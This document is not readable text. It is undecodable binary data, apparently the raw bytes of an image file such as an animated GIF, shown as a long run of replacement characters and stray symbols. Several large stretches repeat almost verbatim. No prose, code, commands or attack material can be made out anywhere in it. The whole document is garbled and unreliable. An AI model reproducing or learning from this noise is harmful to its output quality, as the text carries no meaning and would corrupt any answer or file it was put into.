nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�V�!�q��@�G�=�i�
���S�
� �GZ�z�ʐв�*�(�����*��*�z���
>;\�����-��)� 0S��:+��}0�T[�V(�d���X��O���s�����0lk(!�E�s��3�P0�%�i��0~�����5pˇ��0ヷ �j���P��[�1᷊�de�$@��������n�w�]E3�X6��1�[��
�[4�3>\���X�����z�/5J�൲S���@|+���`�˭O1�0I0���^�p��Է�'�{����껾쫾���� ����{�P
Ep�L ��$ �� $�L���	�䣵��DG�p�ep��` �S7@ ����}��j9����0>��
5�  p��ϛ����p8��F��;��<|����4s0>���`1?U��k �{��Ep�WL�V��J�?i�^ �� .��8�%p��P �plSpE@Ep��p�'���v�@M�@���0l���LpJ�4pT  ��4 >0��K>�q.T��0ñ�S
 .�[�.�p�\��EM���c���Jp����!�?�`0�.0��` �!K������Q��pa�i��v�B``0 `������ʜ� 
�SJ��I�L`]0g��Q
c�0 �� �` ���`�3�LM ���	��l�?��c� � �z�g� �Ā����#
�;JE��	 ����\� �� 2���@���)���0�[Zݫ�,- �`�}�D�� �	`�
�p̍ �a�0	���@ ���Dc�B K@-����M-Ӏ�D�Sm m-c���?�� ��A��;�`������	�֋��M����C�B,;����L4I�� ��i=�E-� B�J�Y��`m�)�����L4ʐ,��C��|PN��Z ��w}�% 	P��LPÅ	�#`�]�-)�M4������v@���Ѧ�jE�?pq��� %@?0�	������������N�� ��Y�$�
e�L���?u������P�GXҥ%�ڐ߰�}���m��P��]�"�xQ�kL�� ��06>3�à��HC*|�P���
��ٲk����@�A��\��6��b����o�k0#ڪ'�ְ@����%p�Xn�P��y��k~� a�Q�V�����
gN�Pm^������a�u���`Q���v���N	�0��9Б	���n���N�.��擰k@�`��1���Zn�0�� � x��u����N������>�>	f���� �`�	�����p.���^� k�����.��� ��즾�����^���.	
���� @�B���m~`��c�f� ې�� ���0!����`�������������^���k�� ���P���^��^��>�k`?��k�>/;@D��//	��# 9����>��N"��V��0�����b��+_�N��>�� �
��^�ߒPl?�f 	�f ���	�� �o�����`�~mN `�����P�^+o�.	0��0��0� ����f�� ��n�O�q�A/��>?��^k�Y��u�����x �d��o�p�� Bo؟������P���u�Q��� ��@����o�_��2	�_V��	��A�������#�nM={���'�޿zX�����ޚu�-ЄPa��7��?�)K��WO��+ά(���*3��dq̝�����?��JV�B`�?,J[����?z��j���P��`��`˗*��90HiN�¢=�����/Wl��һW��=����	�Ł���t��=�g�T[�_=y�lbY'�����Iqf�l�KJ;j�h��i2�]O�D�*Ib���?�&U�ؼ�Z���>N��� �KSi��N��f�����Ӫ���}Ť�)�//���4���o�,�` "�� �"�(�|�(�Iȑ(9�(���  Ж	"������򲯥�z����>��L�Μ�r�Ӷ"�?��#�7v�$A�ȧ�f�h�(�b�9�ց*z�*��[)"��/�Ϥ����^��s�\/��6"Ӛ���ʊ(�ӈ�疄����(�##��M�&!�l#�pl�E�l�+LQZ	"���g�(p䫢uJ�����[
��"5��r����G����"�b�{f�D ���H9��\�5���-���B�*�,j͡,cH�b­f-�(![z��Q����r�QA
�'�l�h�u4i`� �
�遭�:8�����*Q筇��Z���|�ZM �0ȧ�`��m�����y�U��"��"Rʦ��h�!M�5�[�ǟ(��'��U("�'an���;9�cI�/s�k䨗V�!�U�Zc���)G�B/�����)3V�i'vKE�V�$#�d���p�t<�Jn(�"ȸ��*�$�D��$\_�G����G���2�"'�V�`ƀ�!�R����9���P�^�m�����q���7�K�u�iz��� F�k�y��^��k 
̸��~k����*����rV�I�����h�S��M",�����1��!���lZ���A�IM�h�y	��i�R��%+upl2B�:Pdf� ,�����#�#@㼷�$voY�.Z�a�����%��/S�#��Ѐ��3:�K�� �+S`�2��$��k��>�3߉($M�̌d�VU$d���#��i�I'a���4����v�	A"�#���f$��&��N�@���\G HbEQ�����$%E<i���Rel;���&�|<�,ӄ���z�/����� Ǭ4�+�NbR��DF��cYQ�����y*��?�Q�i��7.��Qܲ L�T-�jg���|� ��	���C,k�j��*dd�cvP��Y�l�|��A�Lƅ�cY>�V�����1e$��Ԯ�3s���d�xK�X'ׁ#y�cXNpR��@�I?����G(�b�'�	�4@��b�=)|a�v��+[��|H�r��9�?pU��j��^�*��D���<r4��8&�V�5`c;y�mjG ��'�16v���-s}<]Y1�l\*IE$r�0�"���:BVƀ1]�Ic�����N�N4��9����9!���4�5-���~f��Eo�[Y�?e,��0��R'��m��h ��NB�#�L�?C��4�C�M!ݫ6�$	|��8&H���5 I4�)W�0. XS�	H�U�4sM�=S'k*�J.YPh��崹s2�/��U'V-~�ņX\�]z5&f���4a J�cmժ �c�O~v���R I�X���.:T���  ˌ�^<��  �&�`��ѽ����p.M��k�c<P�R	h?��%�虅?�X#��p>��d%S����S:	b�v�XvZ��t}�ȟ���#��s0���t/��i�,(��U^`��`���ЋVt�[���hS��Cc���֞&v�����a6m���	Z�.�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѡ,�`Q���b00��/
%�I��wu��#�6l;V�Ye� ��0�>}����G��ݻx���[W�_�ok�ܼ�j�*F�̬��.]��D��>}�gɌ �Yƹ��U,ٲ��&K���ۿu�ɞͷ�m�s�7���#N�qc�%ˣL����83F�_�����z�c��O��n��u������ B���m��;��݆�^<1�ǉ%PR���OP��1�8�f����dK]�Ib����Xh��?�)3G*<x`"��"z,���.�W�}��L~&kim �j����=P�� �1��.�<�[MX���];�m8�>��H��h�)H ��+�3��x��n��ǚs��͝p��Mz�i����6�\5�F8l!��š5�R��E�H�`�S-DwfL�Z�=��Y�%�l��E&z���� �*���l:�C �⫯�T�(������q,a0;C�2� �5(�5c��8��KaUO=ƌ�6-`A�����(uEo����Y�8qm�M��
+��p���"F?� J҆��XH��
d�q
p�q��,2�7�ϵ��fho��k*��%[�C�P� ���#b:f*?�$��%f��D��"|04��H?��"�d�1���A��`�(� �fӁ�'��)��<>�_�ʱ�!	Y�����Ϣ���>�@��;�`�*���4� �9��I aD�� ��B�m �۬����|��"�d�I r�(���V��6&�#��/�![	N8���c�~kq��s@�%��Z0�N����gnka
�O� ��. �ľ���ן��Y���c0��~�݌jd��$�er�@�]�.u{��$�v��Ƞ�jմ�`s�����2t�l_3�Vh����~��_���?�Ѱ��]r#���7��8����R�t�A>���f��@H���1�{Oa�B�ͅ��� ��@���υ/������09 ݜH@�h�y|�[=ǂ&��F��F�w�W�`X�����.� *��x 1�O��s����|B4l�G�� r�#ռ``�Ɠ����~t�3�0$���0�a.|��"T��]�J]Ĝ#N'�� ik��j�	fa������x�� '����Z5��ob�@�Ͳ/3��74X&��
aQ�e>5'��GZ� �G7$9Hm
h�.���]�Jڨ�6\1�,��(F�@����,'�h9�&�ʑ%n�c�\�iMSd�>Bh<r eh(��v>@r�Т����f��PWÔ:��T�ER��ԈETi^X�2Ѫ��[$�&�̅@9-�N}ꈂB�wȂ��j�t��K��r0u*90�/������5B)�ީÞ��0���K�u�<@DCp.("�;�l[�)IG|!��F�Z���Ҁ^���|b(e9���`+�����#�{ro���M1P�Bs�0��q��\Į#
 M
�;�mQ��Q���Q�B� �㼃:���Þ4����c�� �>-��4�V0эdr��[�F
&)�����r�F~q�,0 yE��ʻ�h!����'`��mƷ����>�����>'C�d?�HhC�[�i<&yY����-(�!�?p2�2���kA����?r@��x���o�Ϲ�v�����$˹b���㈁$��x "��1 i��`L�z�!�`T� �v�7i��ܖ��-����\Ҕ� `��y�����[QD
����"AW�ǐ�;d CC�x#�S����Ƙ�V��:�2�*����Fƛ�UrkуnP7��=02#����@�v�-8��x��-2�g'k�Z hs��fŻ��e��_�c�R@�c'� p�q��f��A�Ю���]C���S�Q�р�s�� 燽9���:��^��ݝ�J6��Xś�Zwl������( .�e�0r���@kaTa(�M|��$��7)._sb��K�4��}��m��9O�- ,d���ю9�΁S3�ɥl�Z�pz�
�x�ه^n-����=�o�������b[��i�;B�rp�1��T�u��2�>�y���C)M���|AX-A�W���>:`vC���]�`�#V�3���O���:����{�>X�ɥ;Cu�/ 4���)�-�/��m�L��~4�n��� �:��0|���ݛ^���w��~�)�xo�)����]��~��aP.���`T�@o��PH�1�{�7o)���;�~=�^L���|����|��q?�G�@jEp��1��P���\׀Ȁ)�r�`e�f�u�u��l�v� O�gR �nq�Aж�[q1�u��S�6�1Ho! ��j0 e:��ygk�ׁ[fR�S�v��p t�xo���}�R؀�ր��l�@C�!�PǇ|Xq@(iֲkf��v�	la�����z�!\�i;ex�&�H���v·��v���cH��G�� 5-�`��vo�E
݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u���L��qɗܹ����[ƌ��X��"��%��2ʀ������"�����8������# #i�$-@�P�`  ���V
S��/]%0��PT �9@��� �� >�>��1��
�  �#m������������V��W�\��^��L�wQ
L��f}�]���;��e��W0�v�!��<S�Ӿ�sP��ܗk�~�Pi ��S\7���ً# �eL��P�SKP�� ڙ=ژ]3�p2��}�+t��S��S0�ҳ �M �00�����s�$@��ܲ`  ���S%?�!���PE@x��������M�{iP��]���+&#�ڳ} � �'۲=��]��  ����
XJ �]T�`�>�#����e`���>Ѝ�-�t�$�فp�~��b9 ��:`��-ۻ�S�"�P��ߘ�	ŝ<�=��M�K�b�]8��Dl����$0��+(.S@K`�9�
3��FN pep�M~�T��V^��]�a [Q� ��`��>�a>L "��W�P�E�P����f����#���~ 䕍߹�����JPdwz��b� �2�]�����ip'|�F�$@Ï�i�T\���TQ٬���5>RX��<�����N��X��.�`��F�0r �+��0D`�~�P
'LK����ת0џnTuoIpcn��~�q� B����6��������������.��P
����~@e��>�/��.��q���+��K �A� ��w�i�T����S�@���k��(��*��M��>�e���m��M��0�p���ly��>O K�^\���x�˲��>>���^l�"�O�����$��� ��_�d��`��Lp׸04��3o��P�w�7�	��0��FP3pF08�ǹ!B�i��mm�A��'OK@ >��$U �嗍S��P��+��� �2��^
E �F`�)=�0F �{��s��/���+�/D  p�C�
ݜ�Ѷ����?�E��E���0̿��~����En q�=�O��؏�~�������� b��F���@���E@� ������}�� �ڥ��?�����P�B3"S.8\�k8p����رc"_D���BI�L��rb�[���2慖�f�R�g͘0ڜ�s� ����YdB"4N\2eJUYOh��o޼~�"$ ʬB.cǂ�A�JJ�\���ɋ�6z�H`ȑʒ������m�(N�ر��p�+��e�:4���EN�|�2�2������K�m���fN��q��>�^��upx%[�&W�	��'3����ߑ�Q��q����ʷXY|��Jȓ�}�ą-<�������T�^L�D ��S�\P�����[�i��Q���S�m4,�3�P�� ���G�����_�i�6	�&�`� Dq��rdb		�PG!�ᇣ%U��-�s!)�N�rD&��G�-��� +��¿N�h��(�c�H��$90\�M�5D��$:T��f��b
!p$b�I�"�<��ίvB
I0C��g�~��Lo���}p�i!\��%ʠ�:�~S�SiU�d���ƸSI��'�	1�+�UY��:Ųӟr|1n�"X��2�G�6@I���JgQ�d��P��� c�3���rqY��=�N�DU!LXWD|U�T]dd�H5\
Q�L"�l~`S*,`��y�d������$�!Ί��UQ��qS�n#���F[�5i�Gp�ޓU�p��g0�ݨŎ�)e�F4N@�ZcY�,�a�W�e�14^B�1L�^9�^�K�!�R��W�Q� .zI�����&)C���� #���v�7�9�MJY��)��Ez��.1�d�Y<�;��H@��JP�͉�2@-qy����B��ﶽv��nd�~��{ٱ��}��O����N��9\�I~���nA~��������<�q��@�=�,�0��懈�H|��h�F4w�]# !����j�(��%��vh�A0f4�A@���u�#�l�+ ���W
B���������}l�#,���PU�� -�, ;���I��b	��A� (B�A�"��2���P;��@XA�K�� 'ء���N�Rd�o�Lf�k��r&�F�%�^����]$�B_���|:<d�,`;@dI�L��
��@BZ+hD��P2�%R@�(�X���qw�@�0!�a�gd�p�[�{QH�x��낂�-P j��C�q�C�"m�!�ϙY�R}lgI�� �hezȩ��n�l�|l��\bj<�q�o��4H 7\qA�p�H�%�,�ys|~ ���� T7��?���ǌ��J1���D��
8�a��	�3'���FTL$a�*�F-��e$^ �,yccIȺt�M �q�Ҡʋ�x9�d��	�\�R����{+�ʢ�Ю\eO��"�cvXk+PN@a2��k��'h�	� �d�֏@8��v�C?��v�#���vPQ��6u#Lg�����y~ɪ\YUXtF+\�xF&�":��HW�"h�Eo�@	����/��%�^�c@ K�$�N1	}�@��T&A)sP�68�~�C+��*>;#ςV������`<��,b$ E>b䂀*� (-ŐE�N���&��|+�>r8�}�dj�h��k��ЅMY�>P�> P.��1��>�Q24�M�z�zc��k�5�-J��a�h�LF)�\
qLo[���	�v�"�|e��G	J�+����n1I�/k����n�p�$B)z�RN�	�ق#��E0jy^+n�����|�a�E��C�"�p�!�&T��n��#���A#�"ӥ𱑓�;�c�%�R�Y��.��1ĚjЌ�o�\Q�l�
jP>/�ǣW���^�(ze� 6�ORdBل`6��/|aӦ��}ml_��ӎ����fB��(�8J��H��z�ț��KK
������]F�R�6�h����� �!q�hK��n`����ml#���4(qq�_��8�3�q�S<�����mr� ��f���@�DYM�_�mI���Bs�1
���_A���-�fpCD���`��3~�{�C��խ^��K=���zױ���O=�c��=:~q�3�+w |�L(s9y��y��=�.�Gt"����'}��n��aqh�����1��?����#Oyy\>�Ǻ�^��?\��X�!�2�"��(v�zа��~���o�!�
g��)����o���协��_�O��+�|�+������z�����n�-6Pl�<$%�^���^ڽwz�Ǟu�3�ꗧG�_������|=��|��ʓ��������>������d"6�i�S��˄ã:��:���?�������?y����@̿��A{�A�������$A�:H@k[@o��G�7CA3
L�7 �{��Mp 30)t�)��+��{�B�˂P�P� M�:�ª�P �1tC�4�.|�<�.�AtBy��]C1,�I��4����Vh�7��,����k7о/�pPCX�7p��@.��z `	���	 �5�?.�,ȃS$  � 4���ЀX�X� ��Ea�Ca�:<P xE^ԀP��E:�A`�0��T"�	 �HP�<��zXE�����қ8-Aa�F` R,ESL�b� `�	 �C�	����\�S�	�Cx�ԉTG�LGpĀL�j�(HƖ*(�h���|P�y�H�dR���oD��:z�8LH��y��0��I�tIHE:<�zXY��	���) ���Eo�C(LƗ���Ij`�I�ƃ�U��z �p�g ���B��	HJ+@���0�I�d���C`��4@��Tț�:��˫Kw�d̂�<�� ��`0f�	#��}��   ����h�/��8û\�,�E#� f���ʄ(�L#�<�:�J(���4����IZ$F����͕��h�g8��g(��|�xf`<8A�dǉ� :ؼz���`���h�Ϭ�Ѭ?< �� UL�ռ�{(����Oh �Ey��|I94�,K�`�ȼO�LC��_����ʹE�+ ��A���h�eP���H��` ��:��d�欇	_������UG�$ ������.l�O���C�P�Ѐ`Oa��Bh�H�ǻ��H�O�:�l�k�%m &�KzXEMpI���|`N�`(`�P�H�"  :�z��� �4����Q��ф���셚��Dӗ� �L�� �� -R:�RB-TB��f`̭��{��F=�;�� ��,��T`���ԀB(�(��@O�4TR=T4Q��Rm :h	��z@��8N-Uyh :��:P�R%T"-�^��A�0 &�<0<�U���B��Y5�]�f p�+T{�M 0�<fm�p��O�s�] �=5T�l��Sߜ�ޘ�R�V!���LB��h�UA�C��-`8F�p�( ��K`, ���f�����B�:��O����� �RL�X�X���t��|� 0����h��0WCe-�CH�RX�}VM��H荙t�h-tV`T����m8h w�:d�uu��pi8��=� ��"p���~����ɟ���( �%�{h ���: X`��3��X0+��H Ffm��p� �]�ݘ�WR��@����0�/�ZBm���Z+p\CuV���e[�5Ğ�ۺ��}\H�(B�JC���Z������\8���c%Uf�ظ��h ��m�(��֭�(޸������=����-U�%��U�p��E_֥� ��T�4L����9C�#\�p�c`�:�B!8�0�]EZgm�|h�p�%��/���`��\�;5��M_`���X`Ӎ��U_���5_"��]�zЂB��x`֕-�]%8�,���M�( 'u�zȂ�];_����p�%���&Ma	vb
f������I��-p�+a�`z0��%��j����0����]�-��=8�����^�5b�]x�|�<�^1�^�E(���b��]m [��1 F0_&�`�%c"��|`�N��%�\g͇���b8�\(�����:h <�q�<>`H0 �l��8^O6cz �؅P#q�E���%����m�%�P�A~b���xeO6�|��_ufR�db��( xeNf�:d��E@��]�0�| �3%�L��ƃcv���:�� ���a~d���]Ղ[�cm ���Nn_Hg�]X��]�Z��8V�v�ug��hR����8�n 6~ge��hd@f.�a��gL��_�Z'�cM�V�uR'�苖hO��i�䔆�NXd.�{&gn��W^�v��誮jXniN�{6i���v�[!h>�8�Li��c�3�K~e�00/n �F���h��EP�3��xf�X�Ŝ�0����O��V�qvRD�:��iƕd���X�` ��j�V]��i��Xd�^�[��N�d���K9��v� �m!�f��~l%0������f���p���z��Nhk�k&��0b�/~e6p�L �~��. Y����6��f��V�h&e�L����Ui@z�o��a�x�. �
�v�r%�EЀ���A����dv9�x6�|@������Y��Z��������o2���0�E�������n~eH��A����x`���!�9���M�j>��t�&�_��30�1 �X� �{ s��q)�@X08o`�̞[��n C�q��~l��f�{��0�0�K�bh�}�_�q?uQ����8�Uq��6��Vj�D)����qdhy�lOC���tQ���AGkgE��� b�P�G�s`�.�b8Ahv��^g�.�"q��%��h7�lp�N t2's�%p�Ȇ�� ��t�n�`K!Pvb�w�cA/���n��A`������N�zW��66�w���B�J��x��uR�i�6 �|0�W��:�V�W����\��w�~ϖg�Apx0x�'Ңv�NOi�G��O�k27�~�`v�9gh�W�%w�����fR&z�o ��t�5����  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s����5�PY�SO1#�s�����+����
��	';������B:�  1:;����`B�{�	�P
 0�Kk�{d� � �@ @  �D@��������	e��$�8�  ~ �@�0r�� �U1f;�PE���i��~г����v�*��nT�ZWF���~�L0f��8y��U������C�Z3 ��[��� 
�P��K)��i`�*}��L�B�;ffK�д�[:�`E@ �a UQ���
Pû=�����x��0�{��;�����p�P��;�[��p�{��P�;���K E0�۾3`fk0E���Y�`�;S� @ ���$p��\�С
�e��F0L��  PP�������	|Ep$` 0S�Tp�E��4@.�����'��'P��KLpJ��4�[�� 	.�O,�J��{Y[ ���g �T��p��0J `	c4@i�?�g� B��A�� a 7P�0< g�|?0� ��B ��0c��iJ�1f��o,   �,#�7� �0 ?��0 �02���Ǘl�< 	 ���	 T@� �� +P��M����� ����L �L+� 	0 +��,�������< � � �B ��� N`��� ,��T��	;��\~�	�e0�� `�	 N �	�!�Q��<ܠW��@�B�]��?0B�B B +P! �0f�"���Q���m�P ��?��[[
DP
�τ��P
�@�������Q��+@��l�L�K���+��q����|�ଫ� h�\�	 ��	�T�A��`1��m,T-���:�μՍ� �DP ��?�S�y�����,�#����-)�)b?�LQ]P��
��+e 1��UM�P����j9�C:�����˥����M�Q����B��p�oڦ�����=#���ܽ����m��M��|�"�
q�A�ʐ���0�y�3����@	Q� ^�Q�@�
��7a������p�@	��
�㗤�	��">�.^�� )�����k@�`�nQ���k�f`>��P+N����㓰�.�,��Q��`o@� �@	�0V!����Q������A��U@>
�
�6����� �P�!A.$.	
���� @�R�h~��~@��c�f� ې�� ���>�0u���P�Nn�������^�A^����k�� ��uP���6~��$^k`�.�k��.;XpfN�@4����Q0>��^�K��KN"�n�ю�@��������^n����������.	�^��f 	��f����	t� /�����@�nN  �Kn��P5^�^�.	@��@���@������f����n*��a�&N���>������^k~�K�2�N�7Q��
P�`T_�T���Po�u�Q����>�� �e�#���.�0������{��&��>�	˞�n��2�N���k 끮	n����?�S�������/�>.�4����m��)O%�P�#��-���� ��~�P��NϮ	*��`�� �}_�'o������-����0��m���`�R����@�O��>�>�����������2��#��'�^��P�A�J�뻮����~��`�O_�O���^���3�K=y�$�3S���!N�7Q�E����PoR!E��A`�\a`�(��	�7�^ƅ#�tH���zʳ�Q�&z֛�O���!U�rfʇWN��!e�5����1�Y�i�����m�]�ŀ!B��R�<Z2ߴ�&��±ޮ��� ;���x��R�6+�)��A���䛱�?sJ�I��Yzj�^%����.Iv1��W��@�뢈&Hr�:�SY
���R����F[/ό@VG겞��N��K:�zf�&�˶�>vה4E�����\f�� B�b�7�K*���l��k/��(Z� {F�"��Zg���b�2£$�Rλ�2�5� T�=�v�),v�g�I(,
M����h�z��ɭn̢�*��ʻ��k=���,!���+� ���
